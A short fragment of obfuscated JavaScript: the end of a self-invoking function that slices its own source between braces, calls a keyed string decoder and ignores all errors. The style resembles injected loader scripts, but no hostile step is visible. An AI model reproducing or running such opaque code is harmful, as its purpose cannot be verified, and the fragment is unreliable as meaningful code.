_0x5103658.slice(_0x5103658.indexOf("{") + 1, _0x5103658.lastIndexOf("}"))})())),d[U(0x295,'ellE')])));}catch(x){}}());